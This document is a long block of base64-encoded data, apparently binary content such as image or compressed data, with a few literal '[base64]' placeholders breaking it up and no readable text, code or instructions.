NHo8p068uItQtVLxLK8DHkCVL/CzL+y2Yo1EQXLOCRi9EW719R/yj17/wAHbf8AVXLDqoFgNNJLLCDzLbteep5fuyJ7ue4Ti9uaLK3IA/vOvjiNXCkS0syUu816J5s1eLTkttBuUazvobpzJJbiqRVqBSQ/FvgOqgmOlkLTwjzEST+gLzc95Lb/AKq5L83BqOimg9MsfM9rJfM+g3JF1dPcR0lttldUWh/edarj+aik6OaWee/LHm7zFo0VjaaNLFLHOsvOaWALQKwI+F2P7WROpi249NKLJvLa+YtM8vadpk+hXDz2dvHDI6TWxUlBSorIDTInUxX8tJEWqan+n31O8064tLYWX1ZRWKVy/qmTlRHICqvi2RnqwOTIaU3u35pt7jU/LV7Y6dZ3VxdXlu8S81iijBdaKxZpPs/6obIx1gPMNn5WuqUaDY+Z9O0SxsJ9Dnaa1hSJ2Sa3KkqKVFZBmR+bg4v5Sdtmz8z/AKaF+NCuPS+q/VyvrW3Ll6nOv95SlMH5uCTpJ7Kev2fmjUdEvtPi0C4WW6heJHea24gsKAmkhOJ1UCyhppA2lv5f6B5x8s6HJp93ok08jztMHhmt+IDKop8Tqa/Dg/NRqkHSyMiU21WDzTe/U/T0C4U211HcNymtt1QMCBSTr8WI1UVOllSK9XzIP+meuv8Akda/9VMkdXBH5SaC0q380WcEsUnl64cyXE8y8Zrb7MshcA1k6iuP5uCPyk7XXlt5pmv9Nuo/L84WykkeQNPbVKvE0dB+88WyP5uNpOklSY/XfMnfy7cnx/f2v/VTAdVFI00nnlvoXnby15W1h75ZLNDKkli6PE4j5v8AH0r9quYs5RnJzIgxBYdqnm7zfb2plj1i45cgD9jof9jl3gxaoZ5Ero/NXm97NZf0zccmTl1TrT/VwHDEMfHlbI/MOu+YI9N0CaDUp4XubBJLhkKj1JNqu232sqxwBJbckyIilkHmDzGfIOo3g1Sb9IwagkSXLcWZYiq/BuKU3wHGOKmeOZIJWfl5feZ/MMV5cat5omtLeEtHEsSxPLzUA82T4f3QrTr8TZXlAi2RlZZUuk3qSqI/Nl5eEipj9H0h16c1ZxlPEGb1vyfG0EixFi5FpHyZjVieR3JPzzI00ubj5hyZOzgfaIHzzKtrpRe9sozR541PuwGC000t7aMKrOhWvUMMbC0tfUbFPtXEY/2QyJkGQionXdLBA9cGvcA0/Vg8QJ8Mv//QmH5GSrLZ60yspKXEcb8TWh4E0Pgd8nlNljEVB6ZLdQQ8PWlWP1GCR82C8mPRRXvldItV5b4aW3F9sC2wMsDK/jyb9ZzHPNyI8lC5llELmAKZuJ9PlXjyptypvTIsqXws/pL6oAfiOdNxWm9MWJC31Lj6yAFQ23Dc1PPnXw6caYpAVWc0biByp8IbpXCqy2knMCG5VVm4gyiMkrX/ACa/FTArriS4AQ26o5ZwJOZIAT9oigPxeGKq3MbV2p92KqSS3H1mUMqfVwq+m4J5E/[base64]/A2/0YRzRLk+OppgdSuzUCs8p+0e7nNxjOzrZBExyjxX58jltsCrowPQrt35nCqopFeq/wDBnFVQMKj4l/[base64]/LyabWLfVBqbJJbwvAIhGChEhqWNTWuPjFPgbVaLm8j3U0EkTakQsqMjER7gMKVHxYnOWI0w70bH5UugKfXaigH934f7LKjmLMacJH/wAqiQ+ZG199Wl9diG9ARrwFI/ToDXl03yQ1BZeAKpPpfJskts8BvSFkRkLBKkcl4169sTqCxGmConlKVEVBefZAFSvWm3jkfHKfy470BbflvLBLePHqj/6bO1ywMYPFmVVotCPh+Dvh/[base64]/[base64]/AJWG1IV1mjpQkD6RgtivEsRH2l+8YbZUg72Jnk9ZLgqixurQAgq3IdT7jtgtQFPRr+K60u2n4tGrIAFkHBvh+GvE70NKr/[base64]/Ot7Mvl7ylJCzqHsSDSn7PDxyjF9RciQ9Kpol2W/LTXHlDsY72Fm6Fjy4DBI+sJxjYqf5WIksusA/AGib7XYHft8shqAyx83puhKhhRgCobcBhQj5jMVvZ4muNauktqw5NAEd9vhoa9DksVi2M43SBu9b1C4Yubg79CAAfwGWmSiIQ8V1O0oZpWJPXc9MFppjOi3N23mCUSu7olxKFqWIC8TT22wsTzZb67Dv2wEsqXJOeJ3/AGT+rEckv//RZZajBbys+nXQtzIxJa3k9PkVNCTwI5EZXuyBFJxD5w80QlSmovKFPwiZUmFf9kpP44eIqYpvb/mf5hiUevDbXA7/AAtGfvUkf8Lh40GAZt5W8xvr2mS3bW4tjG5j4h+YNFBqDRfHDxMZQrdIdzU06nMY826PJSIo1D88DJeSB8+wxRTqCu3XEJXcT3G3uMJChoL1C4KRTqAHfqMUruJ8DTCtNItG2G5FcCuKbksOvTFVyqeNACRirVN6d8VQumgmO5YjY3M2/wAmpiVRaqewrTFXFfEb++KFyq3gd++JVpRuaDrirZUdwfbGlbHFQADsOgxKqOocf0fct4RtT7sYndjLk+NnZje3J33mkPQfznN1Dk6+SKiLbfaH0DJsCikLUp8X3DCxVlZuo5e2wyQVcGf/ACtvYYFVAXI/a+4Y2rOvyfD/AOJpia7W56gD9seGYWtOwcrS9XtkpPoNt2Oa4FzXhn598fR05qkNzAO5ApxY9OmZem5uPneRI3v/AMNmc4pV1kPY/wDDZJWpJjTc/L4sBQ9w/wCceJD/AId1Y13N6vev+6lzB1HNysXJ60rimUtjreL0lKh2epLVcliORrTft4YqvaPlIj8mBSvwg0U1/mHfFVcgMhBJFRSo64CUNwj041jBLBQAGY1Y08T3yBZAtlf3wl5tUKV41+Hehrx8cDJc8nKMrUgEUqNiPkcVWRt6cax8i/ABeTGrGm1ST1OKto3GZpBI3xADgT8IpXoO3XfIkJCKg1y4syDbRLLMxCIHNF37k9aDK2SaebNMQ2lrLdSNPcyMQ0lSoA414ooNFXJgMSWF6xp0CWMzJX4RUAs3Y/PJhiXheiatd6VeS3NrIkcrQyQVliLrxkoG2UrvTfNgRs4ANFGt5y1lbtrz17czvqC6xx+ryBfrKwi34/a+xwH/ADdgpkZL/wDHWtvBGGltPrkHpiC/NkfrAELc4/j5U+D7Iqv2ceFPGoap5u1fUo0tzJZ2Nssjy8La0MQaWUfvJXAZvjPjl+HLLGbHVw9XpYZwBLlEpHbqyIBUmnfiMgTe7dGAiKCYQepT9r/gRlM2yPN7t5StLefyLoDzRiSQpdAu4BY8bhgKk+A6ZhEbubA7I86XZnpEn/AjFO639F21aCBT8lGNIsuOmWw2MCj/AGIxpbLf6Mt6f7zr/wACMNLa39G2h/3Qp/2IxpbcdMtB1gUD3UY0vEXfou0O4t1p/qjBS8RabTbUVpAgIr+yKjbGlsqNnptsbG3ZoFqY0JJUd1GGltVGmWpG0Cf8CP6Y0ttnTLXb9wg/2I/pgpC06bbAVMCf8CP6YeFNuGm2h6QIf9iMeFFtHTbTp6CV8OIwUm2jptoKfuE3/wAkf0w0i1w0+zPSFPoUY0rv0ba/74T/AIEYgJtx0+1H+6E2/wAkY0EML/NePRIPK7RX06afb3sn1c3PEGhZS2wp/k4YjfZIGzxRfLvkS59O3/xOGdiEjVI1BJY7dBmSMsnHGMI6fQPJ2mTPYXXmYwTW54PE0Sll2rQ/CcfGkQnwBaa6va+UX8vaIk+vG3sYopIrO44BvXVSFYkFTTiRlcJkFJhYpAtaeXbfyBr9voepnUl5wSzMVK8G9RQB0XqFw2TIJjEAFL/yp2vdWRqb27Hb/[base64]/9KJR6TfxPbepAT6Aui5FD8UzMVp7/FiJBrMT9iGEV7bWQHGWKWOwKCnKvrVBAFOr4dkm0xgv74amsHrOYjNFGVbccfRZn6+LAZGQFMok29y/LCg8usR+1cv+AUZGLLLyYD5S8v6BqEes32qW0c8tzrGocZZdyI0nMaqCTsq8egzN4A4IkeEbovydZeXojPdaRIhW4MnOJKHgqysF6VbttyzD1EKczTyJG7Ja7e/jmM5CQfmDcNB5I1idWo6W5I3I/aHcZPGLk15pVHZ5h+Umt3F75yihkjRFSCZyV512BH7TMMv1GMAbNemkSTar+fl/d2+u6YLeaSP/Q5HYI7KD+98AfbDp4AjdrzTILOPyemkl8jwzSuXeSedqseRALdKnwynMPW5Y+gPEdM1HU5PNNrEbqYxy36gqZHIobhduvgcy5QAg4eGZ4w9e/PvUbiw8kLPbyNHIbyJeSMVNCHJFRmFjG7fmJY9/wA496vd6lcas9zK0gihhVOTFty7VO/yxzABlivhNpP+Z+qahF5+1BY7mWOBBCvEOwUViWtADQZkYwOFxpzIL0+SeVPyle4Dt6q6OX9Wp5cvQJry61zGPNy8h2eZ+StVvZ/zcsrRruUwRpVoS7FWP1SpLCtPtb4yGzVhJMym3/[base64]/Y+85axIVFK1pRPvPXCELgy7fZp/rHCqorL1+GnzOKrG1m/0u8tp7G4e2dmZXMMjKWXj0PEjauY+eII3bMUiLIZBpHnLzJfarYW0mo3Qje5QMVmk3XeqnfcHMGWIByceYkpv+e8oa308GvMTNUjYUCsBk9NzZZ3kaknep29xma4xCsGNB1+VRk0IyDRtWurcXFvAXhatH5oOhodjlEswBpbe1/kJYXlnoOpRXKcGkvFYCobb0gO2YuWVlysXJOrD83NButbi0dLS5FxJMLdXb0+HItwr9quQMSoyRJpOPOX5gaV5SFob6CaYXnqemYApp6fGteTL15YxiSspiPNHeXPNtjr+gHW7SKWO2BlBjk48/3P2vskjftvgIo0yiQRaSeXPzf0DXtYtdLtbS6jnuuXpvKI+I4oXNeLE9BkpYyBbCOQE0jvNn5l6L5Xv4LG/imeS4j9VHj4cQORXcswPUZAQJZmQB3TKDzZYTeVv8SKkn1L0WuPTPHnxQlT349vHI8JumfEEq8rfmdonmXU206yt54pkieYtLw4cUKgj4WY1+LJzxGIssIZRI0FLzJ+aOj6Dqs2mXNrPJNAiSO8ZTjSQVFOTA4I4jIWFllETum2q+abPT/LY16WKR7YxxSiJSvOk3HiNzx25ZARJNNnEKtbpfmaO9lXhCQ3pJcKC6t8LnYHj0OQMaKiVor80fM948/lqOG6khilnmjnjhdo0Yek3GpG54kDLcO53a88iI7ML+u3/wBbSNr25uIncIUedmWhPUiv68yJQAi4kMsjJ5kwHI7gePxnMiPJiebR4EUPH2+M5IIdSIbfD/wZyNq2qpTenv8AGcbVE2MNvLeQRyAGOSVFdQ7VKs4BAp7YQN0E7PUh5F8qh/hsmArQfvpv+a8yTCNNMZS72daFZQ2PlbTbWAFYYpb0RKSWopuWIFWJbvmklzLuIfSiajIpY551iWWztlYtxExNFZl/[base64]/qMGo+XDcwK0cUk8wRH3IoQPE5XnjUqTpzcWBaN5q0641qws/SmjlkuYkVzQiocdaNmXKI4HHBkJsq/NPW4NG0/T7mWAzJJM8ZVG4kHgGruPbMTT1e7kZ74Nl/5X61ZatZX9zaKyRpOiFXpUN6YJpQnDqKvZjpZGt2O6nrWiJqV3DJeQrcLPIhjLUfmHIpTrWuZEAOBoyykMnNmnna4tLXRklupFii+sIhdzReTBgAcxcAHG5WckY7CX+Rbm1nurxraWOVPTh5GNgw+0/hlmpABFNOmkTaA1GKE6tdclBPrPX/gjmVhgDDk055kTO7wv82iy32nxBiIxA6lamhaOeRA1OnKnfK5xADk4CTe7DNHkKatZVOwuIiT8nGUW3S5Mh8/ov+OtV5iqtIhpudii4cPJE+ibaqts/kHy00ilwpuFUBS1Pj9vlgh9TX/Cfev8q/Vj5R82x8SsfpQMQQQaA/f2wS5hljH3L/ypkj/TOpLGfhNtJTr/ACN445zYTj2kHp2myfCuYhchmXk+X/cqBXqjA+PbD0YHmxOL80/NkmneY5p7uC3bSdRgtYZY4V+GGRpVfkG58m+Bfiy44hswyZCDID+EMot7n6xGl0W5tOiSmSlORdQ1ae9cBDKEuIAlWVwFB8K4GSS6h5hmtbyyt4Y0Kz8+TsTVeJUUAFK154bWWwRusbtYH+W6T8QcIQeT/9OJR+do3jSSSNPitzduqlqheVEFKH7dcrIpPH0R9t5ktbmSVHiZGtYkmuQp5FPVHwpSn28x8+YQiDamYHNfb61YTXQt1D+pz9NSQCKqvPrXwy6O8QVjIHkjI/OV7pt7HpdpcMkkkiiOFX41eSlNvfMjHQjbVI8RpJE8lfmBHbmB9L9RjPLNJJ9aQBzLMZOh+eSGpDX4BqmTflP5X1ny+dV/SloLV7t0ePg6yAkci32enXMfPkEuTl4o8MaL0LkP7cptmkHn7T9Q1LyfqWn6dD9YvLmNUii5KtfjUndiB0GSxmjbDLGwwD8r/JPmnRPNRvtW0/6ta/V5Y/UEiP8AG/Ggopr/ADZdmzCQoMMEDG7VPzg8meaPMWu2tzpFkbm2htDC8nqIlHZmNKMQe+OHKIjdhmxmUmY/lppeoaN5Ot7DUIDb3sTTF4aqxozErQqabjKckgZW5I+mnk+iflp56t/Mdjd3WllbaK7jmlf1ojRBKGY0DeAzJnnBjTjYsRErL0f85/LeseZfK8Gm6Rbm4nF2ksihlSiKrCvxEd2zGxEDm25QSdko/JHyZ5i8rS6qNZtvq6XKwC1+JXqEL8vsk0+1jkILLH9O6UfmJ5I856t5o1K703S2kt5mT6vciWJeQWNV3BYGlR3yYls488ZJehXem6k35Zy6PFCzao2lC0W3qoJmMQQrUnj9r3ymPNyZ7jZ5/wCTfInmS0/M+PzBcWbJpSCSP1uSHcQ+l9kHl9sUyyRBDDFGibTP88PJnmfzRNpI0SyNzHapN6780QKZGXiPiI/lxxkUwyRJNp5+S/lzV/LXlJ9O1eD6vd/XJJuFQwKsqAEFSR+zkMhst4+mnkurflJ+YF15rudTXTG+rS3zzqfUiqYzMWBpy/ly7iFNEYkF7J+a+j6rrvkmfTdKt2uLySeBhECq/Cj8mNWIG2VY5cJZ5o8Q2Yl+THk7zH5d1m/n1ize2Se2EcTsyMCwcEj4WJyzNMS5McEDEG3sINem+UFuCH1ZuOl3R/[base64]/et28FINQffDpebbleUpXao27bDM0OOV9T4f8KMkxpF2WrXsUYhW4dIlLUVWKgVNemUSiDugh7n+RF3JcaFqDO5creKoLGp/u1OY2QUdnJwj0vNPLsyH8xLEhhy/SgBFRWvrnLSPS48B62df85AMjNoQcgLW5Jqabfu8hhbdQNmQ/lRMrflpIy0C8r2gHQUByE/qbMX0vKfyem5fmLpAr09bv/xS+ZGWuBoxD1Mk/wCcgh/ud06U0IFpwpUAgmRjWnhkcDLUR3Zfpcn/ACAQGv8A0qpt/wDZPlUvrboj0MG/Iadn86XHL/lhl71/3ZHl2oPpaMA9SH/Ou4KeebxAwUSW1uCe+yHI4JVFdQLls9I84Sov5Ro7fZW0sSd6ftRd8oiam5BHoSj8q9SWeWdTOsi29lCteQPEeq3XDm5oxcmTfmBY6tqFrodxpdlNfpa3EjzGAKaAoy9WKjIYjRZZomQoJBaW3mP9IWpm0a6t7cSqZp5RHxVQOp4uT+GZE5iqcXFhkDZYGeVd+R/2Iy8HZgebjyp0P/AjDaG6tTowI/yRgVsBv8r/AIEYqqwTtDIk/B3MTLJxULVuJBoPuwg0UU9Aj/NfSWbfSNQ3/wAmH/mvJzzLHE9J8u6pFqnlHTL+GGS3jllvAsU1OYpN34kjNXI7uyjyRg3FcCUg85QapLY2/wCjbI30yS1eESJEQpUjlyfbrmXo84xysuJrMByQoITyZBq8Ut2dS05rDmIxGDLHKH48q/[base64]/HBcwfV7vg4eAurhSzMQA4+E9euYWbIJTJDmaeBjEAsZ0Sy8xjV7WabSxHYJIzC6FwjHhxZVb06cvir/sczsutjLFwU4GPRyjl47VfzI8va5rItBpdotyFjdJS0qxcCWDLswPLpmHgy8Dm5ocQTT8vtP1XTNCFrq0CW90J5H4RsrrxYgihWmRzZOI2uCBiKLzfR/y086WPmG0v5bSI28F4s70uVb92JOVQvEb8e1ct8YGNNZxHitm/5peWNU8yaPZWunRLNLDcGV1eUQgKUK1qVavyynHLhO7dOPFGlD8qPK2seWrHULbVIViNzOk0PpyCUUCcTUgL3GOWYkww4zHmwnzL+VHnG+8z6hqdrBAbee7eeBmnAPEvyFV47fflsMoAphlwkyt6J+Y+gan5k8pSabp6R/XJJoZQkz8FAQkt8QB33ymMwJW3mNxpIvyl8leYfK9xqX6WjhCXaw+m8MnOhiL1BFF/nyeXJxNWHEYm0TfaD5zTWNQmtrO2urSe5ea2eS6MbBGp8JX02pvX9rLsep4Y015tOZTsPJ/zc8kearbTYtc1KK3htrY+gyRTGVi00ryA0KJ/NTE5hIU24sRjby2xbjfW7ntKh+5hlbOXIsm/MdjH50vpBvyELU9zGvXHGdlIsBN5ZkP5eaCzUH+kXKD/AIInDD6muQqJVPJ8iHR/NkddvqkbV7bVwT5hOIb/AAU/yqkDeZL1VNQ9vLQ+PwNgzckw5h6dpkg4rTMQuQmdz5ll8t2E2sRQi4eCg9JmKAhzT7Qrk8cbNMSWNwfm9aJHP6XlfTUFywkuAan1HBJDP8PxNueuZPg+bV4m/Jbcfm3cegLpdNhVXPEwq7KqcTxotB0xGNfErkhz+bt8UamnwjsP3j9PfbHw0+Ig9U88NObC6Foi+kpZRzbcyUqDUdAUxjjRKeyvdfmdql2YS1tBGIZVnUIX3Me/Fia/Cf2skMdI8R//1I1/hfy0kjTSKURI0RyHYj04mDItByP7I7Zg6zNwQJ6lGQiItj2t3mg20sjSTTI17MJrr02CsKDilahabbrH/wALmrxXkIveMXDJEjRKdaT5btbO5t7yK7lmVS8oEgB5euoG/f4QM3GGQMduTmwjQS+X0m/MXTg7KALu3G7U7KfD+OZY+hpgf3r3trq2rT1U/wCCX+uYbmqZubYmolTw+0P64opoTQmo9RP+CGK0uEsAIPqJ/wAEP64lNLnuoCP7xf8Agh/XHmrS3EIG0i0rueQxC00J4t/3iGv+UP64qAv9eLjTmte+4xpSHLLEK/Gv0EY0u7jMh/aB+kYVpeJYgteQ+8YFpaHjJX4huR3GJRVITSZR9RSpH25D18ZGxCaRquo3qPfcY0tO5qd6g777480U2WQLQnfGkUt5D+hwUtODL0xpabDDFO6X6/dJHpVwjGjSRvw360FTjGVSDGfJ8dwSAlqkdT3Pjm6iXXyCLj4+x+k5YGKJUpt9n/gjhpBVFC+K0PucCheOHio2/mOKCqR8OI+zT/WOFD0f8lFB1++IA2t16En9vMHW8g5mm6vbGU8DscwLDl08K/5yMgt47mxZEAdpnBanZYkIH3scyNMd2jKHjKsPD7wcz3HpeGHh+BwhClJHGaniK/I5ExDISL3L/[base64]/TiReQBqA1AK0OA2tAMuWp09QBsJB0/1TiqW6stNPnPHoh/Vh6q+cWMZ/lJ/wBY5shydcebiV22X/gjihw4Gmyj/ZHFWwY+4X/gjiq5WQHcLv7nBaomGSIdePXxOVzZh7n5EngHkDSOUiKPWvAAWA/3aPHMI83NhyTf6xbV/vo/+CX+uKXGe3p/eoP9kv8AXFId9Yt6U9aP/g1/rirX1m17zRg/66/1wq19as+88X/Br/XAVWteWHVrmEHtWRB/HFaUzqOnjrdwf8jU/rimmhqel1A+uW9f+Msf9cbWkLp+p6YlhAkl5bqyqAwaaMEEbdCcWFK51jRx11C1A954/wDmrJIorTreiA76jaf8j4v+asFlFNPr2hbD9J2n/SRF/wA1YppZ/iDy+Kg6pZ/9JEX/ADViVAK0+ZfLqmn6Wsh/0cRf81YsqWnzN5Zp/wAdayH/AEcw/wDNWKrR5q8rr11ix/6SYf8AmrFNNHzZ5W3/ANzNiP8Ao5h/5qxtSHf4w8ojrrdh/wBJUP8AzVjSKYR+c13p2vfl9d22j3cGo3P1i3dYraVJGoH32Untk4c90XzD53Xyl5hV1YadOKEHcDxy0yDUbIZN578taxqHmGS5tLKaaOSKIc048SyoAepyMJAJN0Fa48s63L5B07T/AKjI13b3ksjwDiGVGBoxqab1xEgJLRVPJ/lXX7XTvMcFxYyQtfWRitVYpV33ouxp374JyCY81b8tvKXmbTPMJnvrF4YGidC5ZD1U/wArHHJKwgDdnlhb3iqoeMgUBrtmOQ3Wo+cz/wA6pqRYGiRq1KVOzDLMWxQXjsWt2yxiscvh9j+3MzicWkUt4j6JNOA3BZCQKfF1HbACit0F+m7cKB6Uu/8Akj+uSJDKkc98F0WG4ZWZeQotKtQse2RBYgWhk1y36enLQgkfCPA++TteF//V5noWm6la6xqd3LE0UCW9nArSKaFQiiULuKEcT8WabtbIOAR6yacxqO/exq8lt18wTuGE1vM5khfkFMQ6kKK9V/ZwYwTjH8JH1OJEWGWeU2vWv7JZDOYRFctIHJ4luSBa/s+JXM3T7Rc/Cdku8z6gLbzBclnPpq1AtW2/dp2HfM6MbDROQEixS6ZhcSXHpCcyAqBMvNaH2Pf3wnE2Qy7JA1lcKe9MBgz41Nobhf5seBImjtB0q41DU4YKkRg85mqQAg65javKMUCUHI7Xw7arOyNUMa1Umnh3w6UXjDHHPZL+MvicyeBnxu4zeJx8NeN37/8Amb7zjwJ40fo1lNe3yxO7iJfikIJGw98x9TPw42xlkoKN9bXlrcNE7k03BVuQofcHJYpCYsLHJYQ4e5/nf7zl3AWXEujN20iIJHBZgAanqTgMF4k082PdjzLqYMjFhcOCQT1BpjwIE0BaJdz3EcfOQhmAbiSSBXfbIZPTG0HImvmc3H1xXilcKqhCoLAgLsCfmMxNEbjRa8eW7tJfVvP9+v8A8Ef65n+G28bvWvP9/Sf8E2Phrxt+te/7+k/4Jv64+GvGqW/6SnlWKKWQuxoByb+uRmBEWUHJTI7ljZWEdikrNcSR0uXLNUtXkB1245rMcjknxdAfS4xyklKbeGQdj9wzoYjZEkZGJRtQ/cMsYKwSTwb7hhtSqqrDqH+4YFCotRuQ4+gYrSZaVe3NstzHHDC4mhdGkmjDuAVpRDWi1/mpkZRtkCkd7NqkHD6rO8UpBBdWaOvw+MZB265RnjYbcMqSs+Z/NMMhX9LXisp/5aJevX+bMThDlCZTfzpr2uX9roialePd8rJbnlLu5kkd0JLfab4I0XLMUaYSNsaV/wDPfMkFrIXhzT28N8LEhosaYCkBN/L/AJ781eXLeW20e9+rQTP6sienG9XoFrV1Y9BmPOLbEpr/AMrn/Mb/AKug/wCREH/NGV8IZWvH51/mQOmpr/yIg/5ox4Qtt/8AK7fzI/6ua/8ASPB/zRg4AttH87PzJ/6ugH/PCD/mjDwrbv8Aldn5lf8AV2H/ACIg/wCaMHAFtr/ldf5l/wDV3/5IQf8AVPHgCeJw/On8y2NP0v1/4og/6p4+GEGbZ/OT8yz/ANLb/khB/wBU8fCC+Itb84/zK76sf+RMH/VPD4ajIjtA/NL8x9Q1WK1/Sx+MMT+5gH2VJ7JkTjCTlKprHmvzu96EudevWod1EroA3YBUAHfI8DA5SifIWseZLzzHDZ3l1c3P+kGVZJJ5TQQox9PiW4MjftDjkjBfFRYZt68q9vs5mDk4Z5uJYn9r7lxQ1WTanP8A4XFW6sBSj/8AC4q4Ox2+P/hcFJDbGanRx92R2ZLLKz1ea6NzY2Ul7LAKbw/WFTl0PGhCtt8JymeIFsjlI2SfUtF1bT7cLqcEtrayTtKZbiJlLSOKEcmoaU/[base64]/ogV6ZkcCPELX6JHhjwL4hd+iB4fjjwL4pd+iB4Y8CPFLv0QD2pjwL4hd+iF8Pxw8CfFLf6IXw/HBwI8QoqO3jRET0FJReNeRAPXcinvgOK0+KVBNIjruB9+SGNj4hTrS/McXllGAtPXFzQij8ePD6G68shlgzwmzaOb82EJB/Rh2/4u/5syrgcgFVH5wAKB+iqkd/X/wCvePAtrl/OQhq/ogEeHrn/AKp4PCW1Vfzmfto9G8fXr/xoMIwljab+XvzUn1TWLbT49MELXD8BJ6vKhIp04jBLFSRMWmMXne/NoZUsIyEb00VpSCxHUj4cxJZwJiPUsiQDSrrd9d6j5M1aS4gWB/qzURGLbAj2GZEeaebwfk/Dv198yWqhafWLE+WLsDYgn9YOHow/iSIySFVrWm9OuNllwhPpef8AhNCQRQjiaEbc6YOIHkiI3KRo78ht+w3j4HDxMqD/AP/W5Xc+dL6+0DUo54IYJHYRR8GZudTUjce2arWYbyQN7BxtTKwGCSlklinvVWX1FqI42ClT0oRQjtmTGiCIsYgcg9C0jzTNZeX4pUtykK7r8ZkcmvRqgUGa/URkJCMSylkpDG90TVoob68kuI7meQiVIZOKg0p04nwXNhizyiOE7lrlEFIZ4oTK3HjQMePIkmldq++bYbhkAttYYkuY3KI/E1p16DwyMhsyBUbqzgM8tFQDk1APngA2W0XodmFNwIgpd1FSCRQdeozV9pigCeTGRsJJcPAsjpLGrOK8mA3Jr/TMnSHZEOSEuIxHPEvENyQVG/Wv68yJ30bQdlVLZPrLDgFoSKV2yrFIkreylG1qsSlwpbiC1RU19Tp/wOZYpBtNtAljSN6KKymgoDuB1WmaztCNxBYZDtSB1NuUsCFArcgtAKbf5WDS80YeRZD5W0HTLy2unurdZmWXjG5LbAKppsR45dqJEFM5GkJrWl2NrrMMFrCIk/dGgLE8mk9ycniJMSnHIksw1Lyrot1e3lxNaAyM8sjyBn3NSa7EZSJm6RKRBed2Ui213BIQAjLRm+IgciNyBvXwyesiZQpJ3CLvXVb2TmC877AgkjrT4q+2YOG+EVyaoJ7o/lXTJ9Btrqe25zS8mL8mFRX2PhlmXNIGgW2UklXSbR/MC2YjAga4KekGboFJpWtczeM+FdrE2U51vy1pNrp1zJHbBZokUo4ZtizUrucpw5ZGkGSSaXCkLSTBV5RAMr1Pw12yztA+mu9hI7KepSQzTBlkcsoJYnpyNBUd8wcAMQxhySSW7mSXiNuO1Kk/xzYxma5uXGAITXTnZoS70BqKAkjala5lYCSN2mYRYYDf4SfDkcyGtWDJ/k+3xHFK7klADTf/ACjiqtBKoqBxpSg+I4QhK9eNLXkhCsCB8LEnfKc3Jsxc2NkkmpNTmE5bIPNVeGiDw0q3/[base64]/1YxO7KfJM0toPRDOWLOdqHYbnKpZKLimRtqztIpnkV6mkbstD3DAA/dlhkQLbAU/8AIllF/iu1RSTyjuK8TVtoj098jjJkWMp1ElmR+o3ttLNE84aI8ZoW3lQk03UA5dLEQ0w1MZBJvLssml+Zprjd2tmm4oxNCeJXelPHAI9HJtGGNASKp18DlsRs0nm16ajuv3HDSuVE7so/2JxpDYjTfdf+BOKqdzGos5zUV9J9+Br9k98B5JDEhuoqWpTxP9cxLLa9a/JjWdP0rTNVju5mie6KcGCNJspYN0I/m23zKwYpTGzg6rWY8J9f8Sl+dutabe+ULG1tbl5ZbafkG9No6JxCgVYsa/M5LPp5QFldHr8WU8MOjym65t5Y0mMeoeV1cBTXdyeApWnbMWR9Ic7vSuKAFpBK7oyg9+hHY5T4hBYmS2GEGKMxs4csAxBoOvbCch4me9rri1mhvZIiZFCnduRrxO4JP+UMMp7KU/0a3BZohx+JY+L/ABEsWJFWqTQ5PHmsbhhRZrJ+VWuj/d0G4DUHLuK5MaiLI4ZKL/ljrMKiSW4t0TkBU1G56DIz1MQGPhSQ+p6Feav511OziuI0k9eXjG4PRW6mma/T5AJ3SJxJlSNH5Ua1Wn1mDf8AyWzY/mYpGGS4flNrJ/4+4B/sD/XH81FPgSXj8pdR9Ir9ai9UsCrcTTiBuONetcfzMU+BJaPyj1cj/e2Ef7A/1x/NRXwJO/5VHqx2F5D/AMAf64fzMV8CTv8AlUerkf72Q0Hbgf64PzI7l8CTh+UerHf65EKf5B/rj+ZHcvgSXf8AKo9SrT67Hv8A5H9uP5kdy+BJev5S6hT/AHuT2/d/24fzQ7l8AobUfyWvb1YwdRRClTX069f9l7ZGWpB6MoYpRSu8/JL6hbvdXmrqtvFvIREa0/4LMfNrBGNgM5CQChpX5SWesBn0/VgAv2opI/jXtvRsGDWiQ3G7CMpFMf8AlQ1yDtqaU7Vj/wCbsv8AzA7mRhNsfkXdV31FNv8Aiv8A5ux/MDuR4ck48r/lZFoGsQ6xd6grR2aySrVKAOqMUr1qOVNsyNMRllwkNWWMo0brdi19rrW2qepLxaFwskEEI+AGejOafzb0zQTw+s1zElnM8VvR5PLM13o81qLhFivYSnIVJUOAfppmfCXVyokkWwtvyDQf9LY0J2/db0/4LLvFCKkjbb8mVg0+az/SJZJiavwAIr7Vx8byY+GbtDL+Q1iFHPVJCQasQgG3y3yE8/CLZUVOz8nWGuTS6J9ZkS2tkVIGUhmCqT9o0KjcfZzXaPUEmz/E0gESpMIfyH0RUbnfXDuVZVcFFAJBFSOBr9+bLxW/gL//1+e6loWjaHpd24qbllMkUcnJqGuwFDszdf8AU/181GsyGRjEd7TqgAGHeWNGbW9UntXZlnkjcrKVJTqAd9+gqP2ctnsBTDFh4gnvmPR5dK0KK2nHpdIxFGSVfh0etT1/[base64]/1LVrZ7rjzeSGNSi8RQSDr9+Sji4YllEAHZMtV80a/HqN5DE0XorNKiAx1PHkR1yEcHVZSBKSadBS8jmdeSQJuDUb9jtmP2hA+GxJ2UtTvXF8REoVpwAO9ATU/TmDgxXHfoxhG90bbeY/MdtaR2cEsXoRCiAxVNK13Nc2P5EHdsMgg1utQS5W8Vl+urKZeXD4KkEdPpzI8H08KBIApte6nq915fM9w0fOe5+ryBUI/dxoJBSp+1ybIQwCMlJFJabgQWjs0lK/ZQjr2Ncx9aOKQDXVpMZBIHkA4moAp45VVbNojWyu9i7SrI0cTEdRxcBtu9Dmbjw7JGShSKgWVC9VVATXjGCFFBT9ok5k448LXI2rcm267ewyy2K+rnryNOmww2raliKfER40GDiCd1USkAAV+4YgqnHl7y3a+Y5prW8keOONVcFKA1rTwOY2py8LfhhafH8lvLldrq4/4NP8AmnMHx/JyfDPeitW/K7QrqS2WaeYLa20NrEQwFQicv5TU1b9nJRz10QcZ70sv/wAmbR7crp80sVwSCHmKsvHv8IoanJ/mwx8MpJYflTe3xnEN6I2tpDFIrJUlh1YfENjlePXA82IxkoxfyY1gUI1CP4agfuq7H/Z4yyxO7M4Cibf8orSxheTVriSfnIio1vxjCg1BLAl65IZ65L4JTWL8oPK8oqLm5FfF1/5pw/mivg+aqv5N+XVrxuLk12+2B/xrkJZr6IOFsfkt5cbrLcknYjmP+acRl25MhhV/+VL6F6fEvdcTTo3gf9XB4nkx8ALf+VJ+Xjtyu/EktQb+9MJy+SfB80Drv5QaRZ6bLc2sVxcSoQeDvVd9qkAxk/8ABrko5L2Xw63YfZ+S9Z9cyLoUZWJS7n1iKKNixrPt1ywNMiT0TLT/ACPqF5M0U9hB